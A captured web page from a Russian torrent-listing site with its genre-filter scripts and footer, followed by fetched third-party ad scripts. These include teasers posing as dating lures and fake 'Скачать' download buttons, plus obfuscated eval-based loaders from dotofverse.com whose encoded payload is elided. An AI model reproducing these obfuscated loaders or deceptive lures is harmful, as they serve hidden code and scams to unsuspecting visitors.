"Псевдодокументальный", "count": 2, "years": [2012, 2008]}, "pro-mertvecov": {"name": "Про мертвецов", "count": 2, "years": [2016, 2004]}, "kollekciya": {"name": "Коллекция", "count": 2, "years": [2002, 1970]}, "pro-gory-i-alpinistov": {"name": "Про горы и альпинистов ", "count": 1, "years": [2001]}, "pro-bednyakov": {"name": "Про бедняков", "count": 1, "years": [2014]}, "pro-snoubord": {"name": "Про сноуборд\t", "count": 1, "years": [2001]}, "pro-lyubov": {"name": "Про любовь ", "count": 1, "years": [1997]}, "pro-rimskuyu-imperiyu": {"name": "Про римскую империю", "count": 1, "years": [2014]}, "pro-more": {"name": "Про море", "count": 1, "years": [2006]}, "pro-rassledovaniya": {"name": "Про расследования", "count": 1, "years": [2021]}, "marvel": {"name": "Marvel", "count": 1, "years": [2007]}, "pro-supergeroev": {"name": "Про супергероев ", "count": 1, "years": [2007]}, "prizraki": {"name": "Призраки", "count": 1, "years": [1981]}, "pro-lunu": {"name": "Про Луну", "count": 1, "years": [1995]}, "pro-gladiatorov": {"name": "Про гладиаторов", "count": 1, "years": [2014]}, "pro-socialnoe-neravenstvo": {"name": "Про социальное неравенство", "count": 1, "years": [1997]}, "pro-aeroport": {"name": "Про аэропорт", "count": 1, "years": [1970]}, "pro-titanov": {"name": "Про титанов", "count": 1, "years": [2010]}, "pro-mars": {"name": "Про Марс", "count": 1, "years": [1996]}, "pro-beremennost": {"name": "Про беременность", "count": 1, "years": [2023]}, "pro-malyshej-i-mladencev": {"name": "Про малышей и младенцев", "count": 1, "years": [2023]}, "pro-aziyu": {"name": "Про Азию", "count": 1, "years": [2016]}, "peplum": {"name": "Пеплум", "count": 1, "years": [2014]}, "grajndhaus": {"name": "Грайндхаус", "count": 1, "years": [1973]}, "pro-neobitaemyj-ostrov": {"name": "Про необитаемый остров", "count": 1, "years": [1993]}, "pro-mutantov": {"name": "Про мутантов ", "count": 1, "years": [2007]}, "pro-saperov-i-minerov": {"name": "Про саперов и минеров", "count": 1, "years": [1994]}, "pro-terroristov": {"name": "Про террористов", "count": 1, "years": [1992]}, "pro-prezidentov": {"name": "Про президентов", "count": 1, "years": [1996]}, "pro-zimu": {"name": "Про зиму", "count": 1, "years": [2004]}, "pro-svadbu": {"name": "Про свадьбу", "count": 1, "years": [2011]}, "cverhestestvennoe": {"name": "Сверхъестественное", "count": 1, "years": [2009]}, "pro-krokodilov": {"name": "Про крокодилов", "count": 1, "years": [2019]}, "pro-piratov": {"name": "Про пиратов", "count": 1, "years": [2014]}, "pro-ischeznoveniya": {"name": "Про исчезновения", "count": 1, "years": [2013]}}, "all_years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1968, 1967, 1962, 1961, 1958, 1955, 1954, 1953, 1950, 1913]};
var menu_box = $("#genre_menu");

$(document).ready(function () {
	$("#search_"+menu_data['pages']).attr('checked', true);


	$("#search_form_filter").submit(search_form_filter_submit);
	$("#menu_button").click(search_form_filter_submit);
	$("#search_form_filter input:radio,#hide_viewed" ).change(function() {$("#search_form_filter").submit();});

	if (typeof(perms) !== 'undefined') {
		if($.inArray('hide_viewed',perms)!==-1)	$("#hide_viewed").attr('checked', true);
		$('#hide_viewed' ).button();
		$('#search_pages' ).buttonset();
		$('#search_form_filter .ui-state-default' ).addClass('my-state-default').removeClass('ui-state-default');
		$('#search_form_filter button').button();
	}
	build_menu();
});


function build_menu(){
	// Сортировка

//	$("#search_sort_main").val( menu_data['selected_order'] );
//	$("#search_sort").val( menu_data['selected_order'] );

	if ( menu_data['show_order'] ){
		$("#search_sort").val( menu_data['selected_order'] );
	}else{
		$("#search_sort").hide();

	}

	// Доступные страны
	if ('country_items' in menu_data){
		var box = $("#menu_country").change( menu_item_change ).empty();

		if ( menu_data['selected_country'] == false ){		$('<option class="default" value="-" selected>Все страны</option>').appendTo(box);	}
		else{																							$('<option class="default" value="-">Все страны</option>').appendTo(box);}
		$.each( menu_data['country_order'] , function(i,item) {
			val = menu_data['country_items'][item];
			if ( menu_data['selected_country'] == item ){
					$('<option value="'+item+'" selected count="'+val['count']+'">'+val['name']+'</option>').appendTo(box);
			}else{
					$('<option value="'+item+'" count="'+val['count']+'">'+val['name']+'</option>').appendTo(box);
			}
		});
	}else{
		$("#menu_country").hide();
	}


	// Доступные теги
	if ('tag_items' in menu_data){
		var box = $("#menu_tag").change( menu_item_change ).empty();

		if ( menu_data['selected_tag'] == false ){		$('<option class="default" value="-" selected>Все теги</option>').appendTo(box);	}
		else{																					$('<option class="default" value="-">Все теги</option>').appendTo(box);}
			$.each( menu_data['tag_order'] , function(i,item) {
			val = menu_data['tag_items'][item];
			if ( menu_data['selected_tag'] == item ){
					$('<option value="'+item+'" selected count="'+val['count']+'">'+val['name']+'</option>').appendTo(box);
			}else{
					$('<option value="'+item+'" count="'+val['count']+'">'+val['name']+'</option>').appendTo(box);
			}
		});
	}else{
		$("#menu_tag").hide();
	}


	// Доступные жанры
	if ('genre_items' in menu_data){
		var box = $("#menu_genre").change( menu_item_change ).empty();

		if ( menu_data['selected_genre'] == false ){		$('<option class="default" value="-" selected>Все жанры</option>').appendTo(box);	}
		else{																							$('<option class="default" value="-">Все жанры</option>').appendTo(box);}

		$.each( menu_data['genre_order'] , function(i,item) {
			val = menu_data['genre_items'][item];
			if ( menu_data['selected_genre'] == item ){
					$('<option value="'+item+'" selected count="'+val['count']+'">'+val['name']+'</option>').appendTo(box);
			}else{
					$('<option value="'+item+'" count="'+val['count']+'">'+val['name']+'</option>').appendTo(box);
			}
		});
	}else{
		$("#menu_genre").hide();
	}

	var box = $("#menu_year").change( menu_year_change );

	menu_item_change();
}


function Intersec(arr1,arr2){
	var idx = 0, arr3 = [];
	for (var i = 0; i < arr2.length; i++){
		idx = arr1.indexOf(arr2[i]);
		if (idx >= 0) arr3.push(arr2[i]);
	}
	return arr3;
}


function 	menu_item_change(){
	var selected_country	= $("#menu_country").val();
	var selected_tag			= $("#menu_tag").val();
	var selected_genre		= $("#menu_genre").val();

	// сделано через genre_menu['selected_year'] чтобы нормально отрисовывать год по умолчанию
	var selected_year			= menu_data['selected_year'];



	years = menu_data['all_years'];

	if ('country_items' in menu_data	&&	selected_country	in menu_data['country_items']){
		years = Intersec(years, menu_data['country_items'][selected_country]['years']);
	}

	if ('tag_items' in menu_data			&&	selected_tag			in menu_data['tag_items'		]){
		years = Intersec(years, menu_data['tag_items'][selected_tag]['years']);
	}

	if ( 'genre_items' in menu_data		&&	selected_genre		in menu_data['genre_items'	]){
		years = Intersec(years, menu_data['genre_items'][selected_genre]['years']);
	}


	var box = $("#menu_year").empty();

	console.log('selected_year',selected_year, typeof selected_year);

	if ( selected_year != 'undefined' && selected_year != '-' && selected_year != false ){
		// выбрано
		console.log('выбрано',selected_year);
		if ( years.indexOf(selected_year) != -1 ){
			$('#menu_year_alert').hide();
			$('<option class="default" value="-" >Все года</option>').appendTo(box);
		}else{
			$('#menu_year_alert').show();
			//console.log('выбрано но ерунда' );
			// выбрано но ерунда
			$('<option class="default" value="-" >Все года</option>').appendTo(box);
			$('<option class="default" value='+selected_year+' selected>'+selected_year+' *</option>').appendTo(box);
			// Добавить вывод ошибки что для выбранного года не будет фильмов
		}
	}else{
		// не выбрано
		$('<option class="default" value="-" selected>Все года</option>').appendTo(box);
	}

	$.each( years , function(i,year) {
	//console.log('selected_year',i,year, typeof year);

		if ( selected_year == year ){
			$('<option value='+year+' selected>'+year+'</option>').appendTo(box);
		}else{
			$('<option value='+year+' >'+year+'</option>').appendTo(box);
		}
	});

}


function 	menu_year_change(){
	menu_data['selected_year'] = $("#menu_year").val()
}

function 	menu_order_change(){
	menu_data['selected_order'] = $("#menu_order").val()
}


function  search_form_filter_submit(){

	info_toolbox_show(ms_43);
	$('#content').css('opacity', 0.5);

	console.log('search_form_filter_submit');

	redirect_filter = menu_data['page_canonical'];
	country		= $("#menu_country").val();
	tag				= $("#menu_tag").val();
	genre			= $("#menu_genre").val();
	year			= $("#menu_year").val();
	page			= $("#search_page").val();
	order			= $("#search_sort").val();
	pages			= $("#search_form_filter input[type='radio']:checked").val();

	hide_viewed	= $("#hide_viewed:checked").val()=='on';
	initial_hide_viewed = false;
	if (typeof(perms) !== 'undefined') {
		initial_hide_viewed = $.inArray('hide_viewed',perms)!==-1;
	}
	selected_any = ( country != '-')||( tag != '-')||( genre != '-')||( year != '-');

	if (selected_any){
		redirect_filter += country +'/';
		if ( menu_data['show_order'] ){
			// выводим только один остальное можно определить при парсинге адреса
			if (tag		 != '-')	redirect_filter += tag +'/';
			if (genre	 != '-')	redirect_filter += genre +'/';
			if (year	 != '-')	redirect_filter += year +'/';
		}else{
			// выводим все так как не получается определить при парсинге адреса
			if (	(year	 != '-') || (genre != '-') || (tag != '-') )	redirect_filter += tag +'/';
			if (	(year	 != '-') || (genre != '-') )	redirect_filter += genre +'/';
			if		(year	 != '-')	redirect_filter += year +'/';
		}
	}

	if (page	 != '' && page != '1.html')			redirect_filter += page;
	ext = false;
	if ( menu_data['show_order'] ){
		if (order	 != '6'){
			redirect_filter +=  '?sort=' + order;
			ext = true;
		}
	}

	if (pages	 != '15'){
		if (ext) redirect_filter +=  '&pages=' + pages;
		else redirect_filter +=  '?pages=' + pages;
		ext = true;
	}

	if (initial_hide_viewed != hide_viewed){
		if (ext) redirect_filter +=  '&hide_viewed=' + hide_viewed;
		else redirect_filter +=  '?hide_viewed=' + hide_viewed;
		ext = true;
	}
	console.log('redirect_filter',redirect_filter);
//	return false;


	document.location.href = redirect_filter;
	return false;
}

</script>











				
					
				
				<div><!-- start 1803  --><script type='text/javascript' src='https://dotofverse.com/services/?id=177673'></script><div id='eeb293f28e'></div><script type='text/javascript' data-cfasync='false'>
	let eeb293f28e_cnt = 0;
	let eeb293f28e_interval = setInterval(function(){
		if (typeof eeb293f28e_country !== 'undefined') {
			clearInterval(eeb293f28e_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eeb293f28e_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eeb293f28e_domain + '/' + eeb293f28e_path + '/' + eeb293f28e_file + '.js?29608&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eeb293f28e_cnt += 1;
			if (eeb293f28e_cnt >= 60) {
				clearInterval(eeb293f28e_interval);
			}
		}
	}, 500);
</script><!-- 1803  --><!-- start 1534  --><script type="text/javascript" src="https://cs347.listofmonks.com/cscript/347/f4st0t0rr3nt347.js?dbid=2&dosid=5"></script><!-- 1534  --></div>

			
			</div>
		</div>


<div id="rightmenu" class="column">
	<!-- start 343  --><br /><!-- 343  --><!-- start 343  --><br /><!-- 343  -->
</div>


<div class='float_right margin'>

</div>
<div class="clear"> </div>

</div>



<div id="footer"><div class='wrap'><div class='foot-logo'><a href="/">Fast-Torrent.RU</a></div><ul class="h-menu footer-menu"><li><a class='email' href='mailto:info@fast-torrent.ru'>info@fast-torrent.ru</a></li><li><a href='/partner.html'>Партнёры</a></li><li><a href='/contacts.html'>Для правообладателей</a></li><li><a href='/help-for-site.html'>Помощь сайту</a></li><li><a href='/advertisment.html'>Реклама на сайте</a></li></ul><div class='counters no-mobile'><!-- start 852  --><!-- Yandex.Metrika counter - all --><script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter21358702 = new Ya.Metrika({id:21358702,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script><noscript><div><img src="//mc.yandex.ru/watch/21358702" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><!-- 852  --><!-- start 9  --><noindex><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<img src='http://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' width=1 height=1 alt=''>")//--></script><!--/LiveInternet--><!--LiveInternet logo--><a href="//www.liveinternet.ru/"
target="_blank"><img src="http://media5.cdnbase.com/media/uploads/empty-avat.jpg"
title="LiveInternet"
alt="" border="0" width="1" height="1"/></a><!--/LiveInternet--></noindex><!-- 9  --></div></div></div><div class="clear"></div>

<!-- фон для диалогов  --><div class="ui-widget-overlay ui-front hidden"></div><!-- ошибка  --><div id="denied_dialog" class='hidden'><p id='denied_dialog_text'>Вы зашли на сайт под своей учетной записью, но у вас нет права добавлять коментарии.</p></div><!-- логин --><div id='login_dialog' class='hidden' title='Aвторицация'><p id='login_dialog_text'></p><div id='login_dialog_content'><table><tr><td><h2>Стандартная авторизация</h2><p><a href="/user/register/">Не зарегистрированы</a> | <a href="/user/password_reset/">Забыли пароль</a>?</p><form method="post" action="/user/login/" id='user_login' onsubmit='return on_login_submit()'><input type="hidden" name="csrfmiddlewaretoken" value="2bAQtYyAu0wmI2ZjRRiTVaKkmsjwazQeh4ql5DbX0kMmOOppVirqKSS2sryLHPL6"><input type="hidden" name='redirect_to' id='login_redirect_to' value='/' /><table width="100%"><tr><td style="width:50%;"><label for="id_username">Логин:</label></td><td><input type="text" name="username" id="username"/></td></tr><tr><td><label for="id_password">Пароль:</label></td><td><input type="password" name="password" id="password"/></td></tr></table></form></td><td><h2>Авторизация через соцсети</h2>Вы также можете воспользоваться своим логином на одном из популярных сайтов: <div class='socialAuth' title='Авторизация через'></div></td></tr></table></div></div><!-- статус --><div class="info_toolbox hidden ui-state-highlight"><p><span class="ui-icon ui-icon-info"></span><strong>Тестовое сообщение</strong></p></div></div><div class='no-mobile' style="position:fixed;left:-260px; right:calc((100% + 1020px) / 2);top:20px; z-index: 999;text-align: center; text-align: right; overflow:visible"><div style="width:100%; height:10px;float:right; text-align: right;margin: 0 0 0 auto;"> </div></div><div class='no-mobile' style="position:fixed;right:0; left: calc((100% + 1080px) / 2);top:20px; z-index: 999;text-align: center; text-align: left; overflow:visible"><div style="width:10px; height:10px;"></div></div><script async type="text/javascript" src="http://media5.cdnbase.com/media/csrf_ajax.js"></script>




<script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.mousewheel.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.jscrollpane.min.js"></script><script>

$('<a href="/feeds/rss/" title="наш RSS канал"><em class="ic-icon ic-rss"></em></a>').appendTo('#user-menu');
$('<a href="/download_torrent.html" title="BitTorrent"><em class="ic-icon ic-mtorrent"></em></a>').appendTo('#user-menu');

$('.top-menu .button').removeClass('button').button();

$(function() {try{var isWebKit = 'WebkitAppearance' in document.documentElement.style;}catch(e){var isWebKit = false;}if (isWebKit==false){	$('.anthology_scroll_wrap').jScrollPane({showArrows: false});}});
</script>

<script type="application/javascript">document.cookie="_kt_token=None-1768990549-7c50fa319e80a018c4f7fb4c6ccab4aca56f5848;path=/;max-age=10000000;SameSite=None;Secure";console.log(document.cookie);</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/friend/object.js?25089&u=null&a=0.512373346898146
body_size: 10955
content:
	function eb64e3589b_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efeb64e3589b(teasers) {
		if (document.getElementById('eb64e3589b')) {
			document.getElementById('eb64e3589b').innerHTML = "";
			document.getElementById('eb64e3589b').classList.add('no-pop');
			
			
			document.getElementById('eb64e3589b').setAttribute("onclick", "eb64e3589b_cancel_bubbling(event);");
			document.getElementById('eb64e3589b').setAttribute("onmouseup", "eb64e3589b_cancel_bubbling(event);");
			document.getElementById('eb64e3589b').setAttribute("onmousedown", "eb64e3589b_cancel_bubbling(event);");
			document.getElementById('eb64e3589b').setAttribute("oncontextmenu", "return false");
			
			
			var eb64e3589b_place = document.getElementById('eb64e3589b');

			var eb64e3589b_table = document.createElement('table');
			eb64e3589b_table.cellPadding = "0";
			eb64e3589b_table.cellSpacing = "3";
			eb64e3589b_table.style.borderSpacing = "3px";
			eb64e3589b_table.style.borderCollapse = "inherit";
			eb64e3589b_table.style.width = "100%";
			eb64e3589b_table.style.margin = "0 auto";
			eb64e3589b_table.style.textAlign = "center";
			eb64e3589b_table.style.backgroundColor = "transparent";
			eb64e3589b_table.style.border = "1px solid #7b7b7b";
			eb64e3589b_table.style.borderRadius = "0px";
			eb64e3589b_table.style.tableLayout = "fixed";
			eb64e3589b_table.align = "center";
			eb64e3589b_place.appendChild(eb64e3589b_table);

			i = 0; 
			for (let l = 0; l < 4; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var eb64e3589b_tr = document.createElement('tr');
				eb64e3589b_table.appendChild(eb64e3589b_tr);

				for (let m = 0; m < 1; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var eb64e3589b_td = document.createElement('td');
					eb64e3589b_td.id = "eb64e3589b_c_"+i;
					if (teasers[i][6] == "1"){
						eb64e3589b_td.style.border = "1px solid #df6f78";
						eb64e3589b_td.style.backgroundColor = "#fdf8e5";
					} else {
						eb64e3589b_td.style.border = "1px solid #7b7b7b";
						eb64e3589b_td.style.backgroundColor = "transparent";
						eb64e3589b_td.setAttribute("onmouseover", "document.getElementById('eb64e3589b_c_"+i+"').style.backgroundColor = 'transparent';");
						eb64e3589b_td.setAttribute("onmouseout",  "document.getElementById('eb64e3589b_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					eb64e3589b_td.style.padding = "5px";
					eb64e3589b_td.style.borderRadius = "0px";
					eb64e3589b_td.style.textAlign = "center";
					eb64e3589b_td.style.verticalAlign = "top";
					eb64e3589b_td.align = "center";
					eb64e3589b_td.width = "100%";
					eb64e3589b_tr.appendChild(eb64e3589b_td);

					var eb64e3589b_teaser = document.createElement('a');
					eb64e3589b_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					eb64e3589b_teaser.target = "_blank";
					eb64e3589b_teaser.rel = "nofollow";
					eb64e3589b_teaser.style.textDecoration = "none";
					eb64e3589b_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					eb64e3589b_teaser.style.zIndex = '1';
					eb64e3589b_teaser.style.position = 'relative';
					eb64e3589b_teaser.style.width = '100%';
					eb64e3589b_td.appendChild(eb64e3589b_teaser);
										
										
					eb64e3589b_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('eb64e3589b').removeChild(document.getElementById('eb64e3589b').firstChild);

							var eb64e3589b_script     = document.createElement('script');
							eb64e3589b_script.type    = 'text/javascript';
							eb64e3589b_script.charset = 'utf-8';
							eb64e3589b_script.async   = 'true';
							eb64e3589b_script.src     = 'https://ztdog.com/' + eb64e3589b_path + '/' + eb64e3589b_file + '.js?25089&u=17689899527775525176&a=' + Math.random();
							document.body.appendChild(eb64e3589b_script);
						}, 1000);
					}
					
					var eb64e3589b_image = document.createElement('div'); 
					eb64e3589b_image.id  = "eb64e3589b_i_c_"+i;
										
					var eb64e3589b_image2 = document.createElement('img');
					eb64e3589b_image2.alt = "";
					eb64e3589b_image2.src = teasers[i][1];
					eb64e3589b_image2.style.width  = "200px";
					eb64e3589b_image2.style.height = "200px";
					eb64e3589b_image.style.overflow = "hidden";
					eb64e3589b_image.appendChild(eb64e3589b_image2);
					
										
					/*eb64e3589b_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					eb64e3589b_image.style.backgroundSize = 'cover'; 
					eb64e3589b_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						eb64e3589b_teaser.setAttribute("onmouseover", "document.getElementById('eb64e3589b_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						eb64e3589b_teaser.setAttribute("onmouseout",  "document.getElementById('eb64e3589b_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var eb64e3589b_temp_gifimage            = document.createElement('img');
						eb64e3589b_temp_gifimage.alt            = "";
						eb64e3589b_temp_gifimage.src            = teasers[i][5];
						eb64e3589b_temp_gifimage.style.width    = "1px";
						eb64e3589b_temp_gifimage.style.height   = "1px";
						eb64e3589b_temp_gifimage.width          = "1";
						eb64e3589b_temp_gifimage.height         = "1";
						eb64e3589b_temp_gifimage.alt            = "";
						eb64e3589b_temp_gifimage.title          = "";
						eb64e3589b_temp_gifimage.style.position = "fixed";
						eb64e3589b_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(eb64e3589b_temp_gifimage);
					}
					
					eb64e3589b_image.style.border = "0px solid #ffffff";
					eb64e3589b_image.style.borderRadius = "0px";
					eb64e3589b_image.style.width = "200px"; 
					eb64e3589b_image.style.height = "200px"; 
					eb64e3589b_image.style.position = 'inherit';
					eb64e3589b_image.style.cssFloat = 'none';
					eb64e3589b_image.style.boxSizing = "content-box";
					eb64e3589b_image.style.display = 'inline-block';
					eb64e3589b_image.style.margin = "0px";
					
										
					var eb64e3589b_title = document.createElement('div');
					eb64e3589b_title.innerHTML = teasers[i][2];
					eb64e3589b_title.style.fontSize = "10pt";
					eb64e3589b_title.style.color = "#990000";
					eb64e3589b_title.style.fontWeight = "bold";
					eb64e3589b_title.style.textAlign = "center";
					eb64e3589b_title.style.fontFamily = "Arial";
					eb64e3589b_title.style.fontSize = "13px";
					eb64e3589b_title.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						eb64e3589b_title.style.color = "#000000";
						eb64e3589b_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						eb64e3589b_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eb64e3589b_title.style.fontStyle = "normal";
					eb64e3589b_title.style.fontWeight = "bold";
					eb64e3589b_title.style.textDecoration = "none";
					eb64e3589b_title.style.margin = "3px";
					eb64e3589b_title.style.height = "auto";
					eb64e3589b_title.id = "etarg_title_25089_"+i;

					
					var eb64e3589b_description = document.createElement('div');
					eb64e3589b_description.innerHTML = teasers[i][3];
					eb64e3589b_description.style.color = "#000000";
					eb64e3589b_description.style.fontSize = "10pt";
					eb64e3589b_description.style.textAlign = "center";
					eb64e3589b_description.style.fontFamily = "Arial";
					eb64e3589b_description.style.fontSize = "12px";
					eb64e3589b_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						eb64e3589b_description.style.color = "#000000";
						eb64e3589b_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						eb64e3589b_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eb64e3589b_description.style.fontStyle = "normal";
					eb64e3589b_description.style.fontWeight = "normal";
					eb64e3589b_description.style.textDecoration = "none";
					eb64e3589b_description.style.margin = "3px";
					eb64e3589b_description.style.height = "auto";
					eb64e3589b_description.id = "etarg_description_25089_"+i;

					var eb64e3589b_price = document.createElement('div');
					eb64e3589b_price.innerHTML = teasers[i][4];
					eb64e3589b_price.style.color = "#f25100";
					eb64e3589b_price.style.textAlign = "center";
					eb64e3589b_price.style.fontFamily = eb64e3589b_description.style.fontFamily;
					eb64e3589b_price.style.fontSize = eb64e3589b_description.style.fontSize;
					eb64e3589b_price.style.lineHeight = eb64e3589b_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						eb64e3589b_price.style.color = "#f25100";
					}
					eb64e3589b_price.style.fontStyle = eb64e3589b_description.style.fontStyle;
					eb64e3589b_price.style.fontWeight = "bold";
					eb64e3589b_price.style.textDecoration = eb64e3589b_description.style.textDecoration;
					eb64e3589b_price.style.height = "auto";

										eb64e3589b_teaser.appendChild(eb64e3589b_image);
					eb64e3589b_teaser.appendChild(eb64e3589b_title);
					eb64e3589b_teaser.appendChild(eb64e3589b_description);
					eb64e3589b_teaser.appendChild(eb64e3589b_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efeb64e3589b([['https://ztdog.com/clicks/MjUwODlfMzA5NTQ0XzIzLjAyNjFfMTNfMTc2ODk4OTk1Mjc3NzU1MjUxNzZfMjBfMy4xNS4yMDYuMjQ0XmI3OTc5M2ZhZGFhMzVlNmMxZjFjOTNlOTc5YjFkOWU0XjEzLjEuMjEuMjAyNg==','//cs09.ztdog.com/content/61423/3525867.webp','Дарья, 25 🍓','Сделаешь мне👅❓ в долгу не останусь👄',' ','','0','//cs09.ztdog.com/content/61423/3525867_2.webp'],['https://ztdog.com/clicks/MjUwODlfMjgwOTA1XzIzLjAwNTY5NF8xM18xNzY4OTg5OTUyNzc3NTUyNTE3Nl8yMF8zLjE1LjIwNi4yNDReMTZjZDQ3MDIxZmJhYzU2ZWU3NTVmZmJjNzRiOTMxYWVeMTMuMS4yMS4yMDI2','//cs11.ztdog.com/content/61423/3439950.webp','Скачать','с̲с̲ы̲л̲к̲а̲ ̲д̲л̲я̲ ̲с̲к̲а̲ч̲и̲в̲а̲н̲и̲я̲ ☝',' ','','0',''],['https://ztdog.com/clicks/MjUwODlfMzEyMTAyXzIzLjAxODg2N18xM18xNzY4OTg5OTUyNzc3NTUyNTE3Nl8yMF8zLjE1LjIwNi4yNDReMGMzMTg1NTc4MzcyOGY5YWQ3NGNmNjQ2ZDUzYTQzN2FeMTMuMS4yMS4yMDI2','//cs09.ztdog.com/content/61423/3533541.webp','Дашуля, 30 лет🔥','Как на счет встретится?❤️',' ','','0','//cs09.ztdog.com/content/61423/3533541_2.webp'],['https://ztdog.com/clicks/MjUwODlfMjgxNzI4XzIzLjAwNzI2OV8xM18xNzY4OTg5OTUyNzc3NTUyNTE3Nl8yMF8zLjE1LjIwNi4yNDReNTQxMjc0MDU1NWRmOTRhYWI5ZmUxMGZjMTk1NzdlZTFeMTMuMS4yMS4yMDI2','//cs09.ztdog.com/content/61423/3442419.webp','СКАЧАТЬ','Для скачивания следуйте инструкции',' ','','0','']]);  try { localStorage.setItem('eb64e3589b_uid', '17689899527775525176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=177673
body_size: 1571
content:
var _0xc76e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe74c(d,e,f){var g=_0xc76e[2][_0xc76e[1]](_0xc76e[0]);var h=g[_0xc76e[3]](0,e);var i=g[_0xc76e[3]](0,f);var j=d[_0xc76e[1]](_0xc76e[0])[_0xc76e[10]]()[_0xc76e[9]](function(a,b,c){if(h[_0xc76e[4]](b)!==-1)return a+=h[_0xc76e[4]](b)*(Math[_0xc76e[8]](e,c))},0);var k=_0xc76e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc76e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe74c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",52,"lWTjZLinx",31,7,2))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=150559
body_size: 1571
content:
var _0xc17e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe83c(d,e,f){var g=_0xc17e[2][_0xc17e[1]](_0xc17e[0]);var h=g[_0xc17e[3]](0,e);var i=g[_0xc17e[3]](0,f);var j=d[_0xc17e[1]](_0xc17e[0])[_0xc17e[10]]()[_0xc17e[9]](function(a,b,c){if(h[_0xc17e[4]](b)!==-1)return a+=h[_0xc17e[4]](b)*(Math[_0xc17e[8]](e,c))},0);var k=_0xc17e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc17e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe83c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",3,"NhvXEZYyf",43,6,10))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://trutheyesstab.com/services/?id=161605
body_size: 1707
content:
